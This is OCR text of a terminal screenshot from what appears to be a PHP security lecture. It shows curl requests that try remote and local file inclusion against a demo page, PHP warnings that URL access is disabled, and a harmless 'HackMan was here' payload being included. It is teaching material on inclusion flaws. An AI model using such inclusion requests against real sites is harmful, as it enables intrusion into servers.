 Notes - Le...
PHP: Disab...
presentati...
php-securit...
hackman : ...
scripting-la...
22:00
hackman : bash - Konsole
File
File Edit View Bookmarks Settings Help
<b>Warning</b>:  main() [<a href='function.include'>function.include</a>]: Fail
ed opening 'http://hydra.azilian.net/netsec2//attack/functions.php' for inclusi
on (include_path='.:/usr/local/lib/php') in <b>/vhome/accounts/hackman/hydra.az
ilian.net/www/netsec2/file-inclusion.php</b> on line <b>3</b><br />
Pure testhackman@terion:~$ curl $site/file-inclusion.php?path=${site}attack/
<br />
<b>Warning</b>:  main() [<a href='function.main'>function.main</a>]: URL file-a
ccess is disabled in the server configuration in <b>/vhome/accounts/hackman/hyd
ra.azilian.net/www/netsec2/file-inclusion.php</b> on line <b>3</b><br />
<br />
<b>Warning</b>:  main(http://hydra.azilian.net/netsec2/attack/functions.php) [<
a href='function.main'>function.main</a>]: failed to open stream: no suitable w
rapper could be found in <b>/vhome/accounts/hackman/hydra.azilian.net/www/netse
c2/file-inclusion.php</b> on line <b>3</b><br />
<br />
<b>Warning</b>:  main() [<a href='function.include'>function.include</a>]: Fail
ed opening 'http://hydra.azilian.net/netsec2/attack/functions.php' for inclusio
n (include_path='.:/usr/local/lib/php') in <b>/vhome/accounts/hackman/hydra.azi
lian.net/www/netsec2/file-inclusion.php</b> on line <b>3</b><br />
hackman@terion:~$ curl $site/attack/functions.php
<?php
echo("HackMan was here...<br />\nNot bad...<br />\n");
hackman@terion:~$ curl $site/file-inclusion.php?path=attack/
HackMan was here...<br />
Not bad...<br />
Pure testhackman@terion:~$ curl $site/code-evaluation.php
functions.php<br />
Pure test<br />
X: hackman@terion:~$
hackman@terion:~$
lecture-plans : bash
lecture-plans : less
php-security : bash
hackman : bash